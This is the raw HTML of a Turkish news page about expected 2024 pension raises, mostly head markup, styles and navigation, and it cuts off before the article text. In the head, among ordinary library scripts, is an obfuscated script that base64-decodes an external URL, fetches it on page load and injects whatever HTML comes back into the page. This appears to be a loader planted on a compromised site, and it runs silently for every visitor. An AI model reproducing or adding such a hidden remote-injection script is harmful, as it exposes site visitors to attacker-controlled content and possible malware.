

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059
body_size: 16266
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>2024 EMEKLİ MAAŞI NE KADAR OLACAK |</title><meta name=keywords content=""><meta name=description content="EMEKLİ ve memur maaş zammı için gözler TUİK&#039;in 3 Ocak&#039;ta açıklayacağı yılın son enflasyon rakamlarına çevrildi. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli için zam oranını yineledi."><link rel="amphtml" href="https://sonpostagazetesi.com/amp/2024-emekli-maasi-ne-kadar-olacak-8059"><link rel="image_src" type=image/jpeg href="https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp"><link rel="prev" href="https://sonpostagazetesi.com/haber/kugu-gulben-8058"><link rel="next" href="https://sonpostagazetesi.com/haber/michaela-astro-futbol-ile-vatan-aski-dersi-verdik-8060"><meta name=DC.date.issued content="2023-12-30T20:17:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059"><meta property="og:title" content="2024 EMEKLİ MAAŞI NE KADAR OLACAK |"><meta property="og:description" content="EMEKLİ ve memur maaş zammı için gözler TUİK&#039;in 3 Ocak&#039;ta açıklayacağı yılın son enflasyon rakamlarına çevrildi. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli için zam oranını yineledi."><meta property="og:image" content="https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059"><meta name=twitter:title content="2024 EMEKLİ MAAŞI NE KADAR OLACAK |"><meta name=twitter:description content="EMEKLİ ve memur maaş zammı için gözler TUİK&#039;in 3 Ocak&#039;ta açıklayacağı yılın son enflasyon rakamlarına çevrildi. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli için zam oranını yineledi."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059"><meta itemprop="thumbnailUrl" content="https://sonpostagazetesi.com/images/tn/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp"><meta itemprop="articleSection" content="GÜNDEM"><meta itemprop="dateCreated" content="2023-12-30T20:17:00+03:00"><meta itemprop="dateModified" content="2023-12-30T20:17:00+03:00"><meta itemprop="mainEntityOfPage" content="https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059"><meta itemprop="headline" content="2024 EMEKLİ MAAŞI NE KADAR OLACAK |"><meta itemprop="image" content="https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "GÜNDEM", "item": "https://sonpostagazetesi.com/gundem" },{ "@type": "ListItem", "position": 3, "name": "2024 EMEKLİ MAAŞI NE KADAR OLACAK |", "item": "https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"GÜNDEM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059"}, "headline":"2024 EMEKLİ MAAŞI NE KADAR OLACAK |", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp", "width":"640","height":"350"}, "datePublished":"2023-12-30T20:17:00+03:00", "dateModified":"2023-12-30T20:17:00+03:00", "description":"EMEKLİ ve memur maaş zammı için gözler TUİK&#039;in 3 Ocak&#039;ta açıklayacağı yılın son enflasyon rakamlarına çevrildi. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli için zam oranını yineledi.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_996120172{ width: 55px; } .page_speed_721874843{ position: absolute;top: 19px;right: 0 } .page_speed_370426159{ font-size:11pt } .page_speed_1392627185{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_126229981{ height: 0px } .page_speed_165373968{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_996120172"><div title="Gece Modu" class="toggle"></div><i class="page_speed_721874843 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="8059" title="2024 EMEKLİ MAAŞI NE KADAR OLACAK |"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://sonpostagazetesi.com/gundem">GÜNDEM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title8059 lg" itemprop="name">2024 EMEKLİ MAAŞI NE KADAR OLACAK |</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-12-30T20:17:00+03:00">30 Aralık, 2023, Cumartesi 20:17</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-12-30T20:17:00+03:00">30 Aralık, 2023, Cumartesi 20:17</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz8059" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img 